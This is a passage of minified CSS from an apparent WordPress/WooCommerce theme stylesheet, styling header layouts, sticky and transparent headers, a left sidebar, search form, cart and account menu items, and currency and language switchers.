.main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-compare>a i{margin-top:-2px}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-compare .mini-yith-counter{bottom:-6px}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart{margin-top:0}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .woocommerce-Price-amount{display:none}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents{display:block;padding-left:0}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents i{position:static;font-size:24px}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .widget_shopping_cart_content .woocommerce-Price-amount{display:inline-block}.header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .mini-cart-counter{right:-6px;left:auto;bottom:-5px}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart,.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-account{transition:0.3s;transform:scale(1);opacity:1}.header-search-style-2.show-search-form .site-header .menu-main{z-index:1}.header-search-style-2.show-search-form .site-header .menu-extra .extra-menu-item.menu-item-cart,.header-search-style-2.show-search-form .site-header .menu-extra .extra-menu-item.menu-item-account{transform:scale(0);opacity:0}.header-search-style-2 .ui-autocomplete-loading{background-position:0 center}.header-search-style-2 .site-header{z-index:100}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search>a{z-index:9999;position:relative;display:block}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form{top:-10px;width:0;z-index:10}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat{display:none}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-submit,.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content:after{display:none}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field{background-color:transparent;border:none;border-bottom:1px solid rgba(0,0,0,.15);padding-left:20px;color:#666}.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form{width:666px}.header-search-style-2.header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field{border-bottom-color:rgba(255,255,255,.15);color:#fff}.left-sidebar{position:absolute;top:0;left:0;bottom:0;background-color:#fff;width:300px;z-index:999;padding:38px;border-right:1px solid #e0e0e0}.left-sidebar .sidebar-logo .site-title,.left-sidebar .sidebar-logo .site-description{margin:0;line-height:0;text-indent:-9999px}.left-sidebar .left-widgets{margin-top:100px}.left-sidebar .left-widgets .widget{margin-bottom:40px;font-size:13px;color:#999}.left-sidebar .left-widgets .widget .widget-title{margin-bottom:7px;font-size:18px;text-transform:none;color:#000;font-weight:600}.left-sidebar .left-widgets .widget .copyright-text b{color:#000}.left-sidebar .left-widgets .menu li a .items-badge{top:0}.left-sidebar .left-widgets .widget_nav_menu{padding-bottom:80px;border-bottom:1px solid #e1e1e1;margin-bottom:50px}.left-sidebar .left-widgets .widget_nav_menu .menu li{padding:7px 0;border-bottom:none;margin:0}.left-sidebar .left-widgets .widget_nav_menu .menu li>a{font-size:14px;color:#000;text-transform:uppercase;font-weight:600}.left-sidebar .left-widgets .widget_nav_menu .menu li>a:hover,.left-sidebar .left-widgets .widget_nav_menu .menu li>a:focus{text-decoration:none}.left-sidebar .left-widgets .widget_nav_menu .menu li>a .toggle-children{float:right;font-size:14px;padding-top:3px}.left-sidebar .left-widgets .widget_nav_menu .menu li:hover>a,.left-sidebar .left-widgets .widget_nav_menu .menu li.current-menu-item>a{color:#c33}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu{background:none!important}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text>.mega-menu-submenu>ul>li>a:after{bottom:0}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu .mega-content{display:none}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu{padding-left:15px}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col{background-color:transparent;padding:0;text-align:left}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu{margin-top:0;transform:none}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mega-content{display:none}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu li{text-align:left}.left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu li a{padding:0}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu{margin-left:15px;display:none;background:none}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content{padding:0}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col{width:100%}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega{margin-top:10px}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega>a:hover,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega>a:hover{color:#000}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega>a:hover:after,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega>a:hover:after{width:100%;left:0;right:auto}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col:first-child .menu-item-mega,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col:first-child .menu-item-mega{margin-top:0}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu ul,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu ul{display:block}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li{padding:5px 0}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li a,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li a{font-size:13px;color:#666;text-transform:none;font-weight:400;line-height:1;position:relative}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li a:after,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li a:after{position:absolute;bottom:2px;right:0;background-color:#000;width:0;content:"";height:1px;transition:0.35s}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:hover>a,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:hover>a{color:#000}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:hover>a:after,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:hover>a:after{width:100%;left:0;right:auto}.left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:last-child,.left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:last-child{padding-bottom:0}.left-sidebar .left-widgets .widget_nav_menu .menu li.show-children>a{color:#c33}.left-sidebar .left-widgets .widget_nav_menu .menu li.show-children .dropdown-submenu,.left-sidebar .left-widgets .widget_nav_menu .menu li.show-children .sub-menu{display:block}.left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields{position:relative}.left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields:after{content:"\f3d6";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:0;right:0;font-size:24px;color:#000}.left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"]{position:absolute;top:0;right:0;opacity:0;z-index:10}.left-sidebar .left-widgets .widget_mc4wp_form_widget input[type="email"]{width:100%;padding-bottom:10px;border:none;border-bottom:1px solid #ccc;padding-right:30px}.left-sidebar .left-widgets .widget_mc4wp_form_widget input[type="email"]:focus{outline:none}.left-sidebar .left-widgets .social-links{margin-top:-20px}.left-sidebar .left-widgets .social-links a{background-color:transparent;font-size:14px;color:#ccc;width:auto;height:auto}.left-sidebar .left-widgets .social-links a i{color:#ccc;transition:0.5s}.left-sidebar .left-widgets .social-links a:hover i{color:#900}.header-transparent .site-header{position:absolute;top:0;left:0;width:100%;z-index:999;border-bottom:none;padding:20px 0;background-color:transparent}.header-transparent .site-header .menu-extra .extra-menu-item.menu-item-account ul{border-top:1px solid #ccc}.header-transparent .site-header .navbar-toggle .m-navbar-icon{color:#fff}.header-transparent .site-header .menu-extra .extra-menu-item>a{color:#fff}.header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line1,.header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line2{border-color:#fff}.header-transparent.admin-bar .site-header{top:32px}.header-transparent.admin-bar.has-promotion .site-header{top:0}.header-transparent .primary-nav>ul>li>a{color:#fff}.header-transparent .primary-nav>ul>li ul{border-top:1px solid #ccc}.header-transparent .primary-nav>ul>li.current-menu-parent>a,.header-transparent .primary-nav>ul>li.current-menu-item>a,.header-transparent .primary-nav>ul>li.current-menu-item .header-transparent .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent .primary-nav>ul>li:hover>a{color:#c33}.header-transparent .navbar-toggle .navbars-line{background-color:#fff}.header-transparent .navbar-toggle .navbars-line:after,.header-transparent .navbar-toggle .navbars-line:before{background-color:#fff}.header-transparent.header-top-style-1 .site-header{border-bottom:none}.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-parent>a,.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-item>a,.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent.header-top-style-1 .primary-nav>ul>li:hover>a{color:#fff}.header-transparent.header-top-style-7 .item-menu-nav,.header-transparent.header-top-style-6 .item-menu-nav{color:#fff}.header-transparent.header-top-style-7 .navbars-icon .navbars-line,.header-transparent.header-top-style-6 .navbars-icon .navbars-line{background-color:#fff}.header-transparent.header-top-style-7 .navbars-icon .navbars-line:before,.header-transparent.header-top-style-6 .navbars-icon .navbars-line:before,.header-transparent.header-top-style-7 .navbars-icon .navbars-line:after,.header-transparent.header-top-style-6 .navbars-icon .navbars-line:after{background-color:#fff}.header-transparent.header-top-style-7 .site-header,.header-transparent.header-top-style-6 .site-header{padding-top:25px}.header-transparent.header-top-style-7 .site-header .header-main,.header-transparent.header-top-style-6 .site-header .header-main{padding-top:0;padding-bottom:0}.header-transparent.header-top-style-7 .site-header .menu-extra .extra-menu-item>a,.header-transparent.header-top-style-6 .site-header .menu-extra .extra-menu-item>a{color:#fff}.header-transparent.header-top-style-3 .site-header{padding-top:30px}.header-transparent.header-top-style-4 .primary-nav>ul>li>a{color:#ccc}.header-transparent.header-top-style-4 .primary-nav>ul>li.current-menu-parent>a,.header-transparent.header-top-style-4 .primary-nav>ul>li.current-menu-item>a,.header-transparent.header-top-style-4 .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent.header-top-style-4 .primary-nav>ul>li:hover>a{color:#fff}.header-transparent.header-top-style-4 .site-header .widget-mr-language-switcher ul li a{color:#ccc}.header-transparent.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover{color:#fff}.header-transparent.header-top-style-5 .site-header{padding:18px 0;z-index:9999}.header-transparent.header-top-style-5 .navbars-icon .navbars-line{background-color:#fff}.header-transparent.header-top-style-5 .navbars-icon .navbars-line:after,.header-transparent.header-top-style-5 .navbars-icon .navbars-line:before{background-color:#fff}.header-text-dark .site-header .primary-nav>ul>li>a{color:#000}.header-text-dark .site-header .navbar-toggle .m-navbar-icon{color:#000}.header-text-dark .navbar-toggle .navbars-line{background-color:#000}.header-text-dark .navbar-toggle .navbars-line:after,.header-text-dark .navbar-toggle .navbars-line:before{background-color:#000}.header-text-dark .site-header .menu-extra .extra-menu-item>a{color:#000}.header-text-dark .site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line1,.header-text-dark .site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line2{border-color:#000}.header-text-dark.header-transparent .site-header .menu-extra .extra-menu-item>a{color:#000}.header-text-dark.header-top-style-7 .item-menu-nav,.header-text-dark.header-top-style-6 .item-menu-nav{color:#000}.header-text-dark.header-top-style-7 .navbar-toggle .m-navbar-icon,.header-text-dark.header-top-style-6 .navbar-toggle .m-navbar-icon{color:#000}.header-text-dark.header-top-style-7 .navbars-icon .navbars-line,.header-text-dark.header-top-style-6 .navbars-icon .navbars-line{background-color:#000}.header-text-dark.header-top-style-7 .navbars-icon .navbars-line:before,.header-text-dark.header-top-style-6 .navbars-icon .navbars-line:before,.header-text-dark.header-top-style-7 .navbars-icon .navbars-line:after,.header-text-dark.header-top-style-6 .navbars-icon .navbars-line:after{background-color:#000}.header-text-dark.header-top-style-7 .site-header .menu-extra .extra-menu-item>a,.header-text-dark.header-top-style-6 .site-header .menu-extra .extra-menu-item>a{color:#000}.header-text-dark.header-top-style-4 .primary-nav>ul>li>a{color:#000}.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-parent>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-item>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-ancestor>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li:hover>a{color:#900}.header-text-dark.header-top-style-4 .site-header .widget-mr-language-switcher ul li a{color:#000}.header-text-dark.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover{color:#900}.header-text-dark.header-top-style-5 .navbars-icon .navbars-line{background-color:#000}.header-text-dark.header-top-style-5 .navbars-icon .navbars-line:after,.header-text-dark.header-top-style-5 .navbars-icon .navbars-line:before{background-color:#000}.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-parent>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-item>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-ancestor>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li:hover>a{color:#000}.header-sticky .header-sticky-sep{display:none;transform:translateY(-100%)}.header-sticky .header-sticky-sep.minimized{display:block}.header-sticky .site-header .menu-logo .logo.has-logo-sticky{position:relative}.header-sticky .site-header .menu-logo .logo.has-logo-sticky .logo-sticky{opacity:0;position:absolute;top:50%;transform:translate(0,-50%);max-height:41px;left:0}.header-sticky .site-header.minimized{position:fixed;top:0;left:0;width:100%;z-index:9990;border-bottom:none;padding:0;background-color:#fff;border-bottom:1px solid #ccc}.header-sticky .site-header.minimized .navbar-toggle .m-navbar-icon{color:#000}.header-sticky .site-header.minimized .menu-logo .logo img{max-height:62px;width:auto}.header-sticky .site-header.minimized .menu-logo .logo.has-logo-sticky img{opacity:0}.header-sticky .site-header.minimized .menu-logo .logo.has-logo-sticky .logo-sticky{opacity:1}.header-sticky .site-header.minimized .primary-nav>ul>li>a{color:#000}.header-sticky .site-header.minimized .primary-nav>ul>li ul{border-top:1px solid #ccc}.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-parent>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-item>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-item .header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky .site-header.minimized .primary-nav>ul>li:hover>a{color:#c33}.header-sticky .site-header.minimized .navbar-toggle .navbars-line{background-color:#000}.header-sticky .site-header.minimized .navbar-toggle .navbars-line:after,.header-sticky .site-header.minimized .navbar-toggle .navbars-line:before{background-color:#000}.header-sticky .site-header.minimized .menu-extra .extra-menu-item>a{color:#000}.header-sticky .site-header.minimized .menu-extra .extra-menu-item.menu-item-search>a span .t-line1,.header-sticky .site-header.minimized .menu-extra .extra-menu-item.menu-item-search>a span .t-line2{border-color:#000}.header-sticky .site-header.opa-0{opacity:0;transition-duration:0s}.header-sticky .site-header.header-sticky-1.minimized.minimizing{top:0;animation:header-animation 0.5s}.header-sticky .site-header.header-sticky-2.minimized{transform:translate(0,-100%);transition:transform 0.7s}.header-sticky .site-header.header-sticky-2.minimized.minimizing{transform:translate(0,0);transition:transform 0.35s}.header-sticky .site-header.header-sticky-2.opa-0{opacity:0;transition-duration:0s}.header-sticky.admin-bar .site-header.header-sticky-1.minimized.minimizing{top:32px;animation:header-animation 0.5s}.header-sticky.admin-bar .site-header.header-sticky-2.minimized.minimizing{top:32px}.header-sticky.header-top-style-2 .left-sidebar{z-index:9999}.header-sticky.header-top-style-7 .site-header.minimized .header-main{padding-top:0;padding-bottom:0}.header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line{background-color:#000}.header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line:after,.header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line:before{background-color:#000}.header-sticky.header-top-style-7 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky{left:50%;transform:translate(-50%,-50%)}.header-sticky.header-top-style-6 .site-header.minimized .item-menu-nav{color:#000}.header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line{background-color:#000}.header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line:after,.header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line:before{background-color:#000}.header-sticky.header-top-style-6 .site-header .logo.has-logo-sticky .logo-sticky{left:50%;transform:translate(-50%,-50%)}.header-sticky.header-top-style-5.header-top-normal.mrbara-template-homepage .site-header.minimized{padding-top:0}.header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line{background-color:#000}.header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:after,.header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:before{background-color:#000}.header-sticky.header-top-style-9 .site-header.minimized .menu-search,.header-sticky.header-top-style-9 .site-header.minimized .menu-logo{display:none}.header-sticky.header-top-style-9 .site-header.minimized .primary-nav{margin-top:0;padding-top:0;padding-right:100px;border-top:none}.header-sticky.header-top-style-9 .site-header.minimized .primary-nav .menu{padding-top:31px;padding-left:100px}.header-sticky.header-top-style-9 .site-header.minimized .primary-nav>ul>li{padding-bottom:32px}.header-sticky.header-top-style-9 .site-header.minimized .primary-nav .menu-logo{display:block;float:left;padding:0}.header-sticky.header-top-style-9 .site-header.minimized .header-main{position:relative}.header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sidebar{position:static;padding-top:0}.header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra{margin:0}.header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-account{display:none}.header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-cart{position:absolute;top:32px;right:0;z-index:999;padding-bottom:26px}.header-sticky.header-top-style-8 .site-header.minimized .logo{align-items:center;padding-top:10px;padding-bottom:10px}.header-sticky.header-top-style-8 .site-header.minimized .logo img{margin-top:0}.header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .products-search{display:none}.header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav{padding-top:32px;padding-right:100px}.header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav>ul>li{padding-bottom:31px}.header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav .menu-sideextra{opacity:1;display:block}.header-sticky.header-top-style-8 .site-header.minimized .header-main{position:relative}.header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sidebar{position:static;padding-top:0}.header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra{margin:0}.header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra .menu-item-account{display:none}.header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra .menu-item-cart{position:absolute;top:32px;right:0;z-index:999;padding-bottom:26px}.header-sticky.header-top-style-11 .site-header.minimized .menu-logo .logo,.header-sticky.header-top-style-11 .site-header.minimized .primary-nav .menu{display:none}.header-sticky.header-top-style-11 .site-header.minimized .products-cats-menu{margin-top:-1px}.header-sticky.header-top-style-11 .site-header.minimized .products-cats-menu .cats-menu-title{border-radius:0}.header-sticky.header-top-style-11 .site-header.minimized .col-nav-menu{position:absolute;top:15px;right:0}.header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky{display:block}.header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky .logo{align-items:center;height:82px}.header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky .logo img{margin-top:0}.header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .col-nav-menu{position:static}.header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .col-nav-menu:before{display:none}.header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav{background-color:transparent;position:static}.header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra{position:absolute;right:60px;top:12px}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra{margin-top:0}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra>ul{position:absolute;top:18px;right:65px;z-index:99}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account{width:30px}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account>span{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account>a:after{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account>a.item-login:before{top:-9px}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account .t-text{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account.logined .t-text{display:block}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account.logined .t-text>span{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account .item-register{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-cart{padding-bottom:17px}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account{width:auto}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account .t-text{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text{display:block}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text>span{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account .item-register{display:none}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account>a.item-login:before{top:-3px}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2>ul{right:0}.header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-3>ul{top:10px;right:0}.header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar{padding-top:0}.header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar .products-search{position:absolute;top:8px;left:0;z-index:99}.header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar.menu-style-3 .products-search{top:2px}.header-sticky.header-top-style-11 .site-header.minimized .primary-nav{padding-top:0}.header-sticky.header-top-style-11 .site-header.minimized .primary-nav>ul>li{padding-bottom:31px}.header-sticky.header-top-style-11 .site-header.minimized .primary-nav>ul>li.menu-item-account{padding-bottom:16px}.header-sticky.header-top-style-11 .site-header.minimized .primary-nav .menu-sideextra{opacity:1;display:block}.header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a{color:#000}.header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a:hover{color:#c33}.header-sticky.page-template-template-home-boxed-content .site-header.minimized{top:0}.header-sticky.page-template-template-home-boxed-content .site-header.minimized .menu-logo .logo img{max-height:41px;max-width:100px}.header-sticky.page-template-template-home-boxed-content.admin-bar .site-header.minimized{top:32px}.header-sticky.boxed .site-header.minimized{max-width:1270px}.header-sticky.boxed .site-header.opa-0{opacity:0;transition-duration:0s}.header-sticky.boxed .site-header.header-sticky-1.minimized{left:50%;top:-100px;transition:top 0.5s;transform:translate(-50%,0);animation:none}.header-sticky.boxed .site-header.header-sticky-1.minimized.minimizing{animation:none;top:0;transition:top 0.35s}.header-sticky.boxed .site-header.header-sticky-2.minimized{left:50%;transform:translate(-50%,0);top:-100px;transition:top 0.5s}.header-sticky.boxed .site-header.header-sticky-2.minimized.minimizing{top:0;transition:top 0.35s}.header-sticky.boxed.admin-bar .site-header.header-sticky-1.minimized.minimizing{top:32px}.header-sticky.boxed.admin-bar .site-header.header-sticky-2.minimized.minimizing{top:32px}.header-sticky.boxed.boxed-w1470 .site-header.minimized{max-width:1470px}.header-left .site{padding-left:100px;overflow:hidden}.header-left .site-header{width:100px;position:fixed;top:0;left:0;height:100%;z-index:9999;background-color:#172226;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.header-left .site-header .navbar-toggle{padding-top:16px}.header-left .site-header .navbar-toggle .m-navbar-icon{color:#fff}.header-left .site-header .menu-logo{padding:25px 0;position:absolute;top:0;left:0;width:100%}.header-left .site-header .menu-logo img{margin:0 auto;max-width:90px;max-height:82px}.header-left .site-header .menu-extra{padding-top:0;width:100%;padding-bottom:50px}.header-left .site-header .menu-extra ul{float:none}.header-left .site-header .menu-extra .extra-menu-item{margin-left:0;transition:0.5s;float:none;padding:0}.header-left .site-header .menu-extra .extra-menu-item>a{padding:33px 20px 28px;width:100%;display:block;color:#fff;transition:0.5s}.header-left .site-header .menu-extra .extra-menu-item>a.selected-nav,.header-left .site-header .menu-extra .extra-menu-item>a:hover{background-color:#2d3a3e}.header-left .site-header .menu-extra .extra-menu-item.selected-cart{background-color:#2d3a3e}.header-left .site-header .menu-extra .extra-menu-item .t-icon{font-size:36px;color:#fff}.header-left .site-header .menu-extra .extra-menu-item.menu-item-search{width:auto}.header-left .site-header .menu-extra .extra-menu-item.menu-item-cart{padding:30px 20px 30px}.header-left .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter{right:5px}.header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover{background-color:#2d3a3e}.header-left .site-header .menu-extra .extra-menu-item.menu-item-cart>a{padding:0}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account>a{font-size:0;padding:30px 20px 30px;display:block}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account>a img{margin-right:0}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account>a:after{display:none}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account>a .t-text{display:none}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account>a .t-icon{display:block}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account>a.item-register{display:none}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-text{display:block}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-icon{display:none}.header-left .site-header .menu-extra .extra-menu-item.menu-item-account ul{display:none}.header-left .site-header .menu-footer{position:absolute;bottom:60px;left:0;width:100%;text-align:center}.header-left .site-header .menu-footer .widget-mr-currency-switcher,.header-left .site-header .menu-footer .widget-mr-language-switcher{height:auto;width:100%}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul{height:auto;margin:0;padding:0;width:100%}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul>li,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul>li{list-style:none;padding:15px 0;height:auto;transition:0.5s;width:100%;margin-bottom:0;position:relative}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul>li .current,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul>li .current{font-size:14px;text-transform:uppercase;cursor:pointer;color:#fff}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul>li .current .i-icon,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul>li .current .i-icon{display:none}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul>li:hover,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul>li:hover{background-color:#2d3a3e}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul>li:hover>ul,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul>li:hover>ul{opacity:1;z-index:999;transform:scaleX(1)}.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul{bottom:-2px;left:100%;opacity:0;background-color:#2d3a3e;width:auto;margin:0;padding:20px 30px;transition:0.35s;position:absolute;z-index:-9999;transform:scaleX(0)}.header-left .site-header 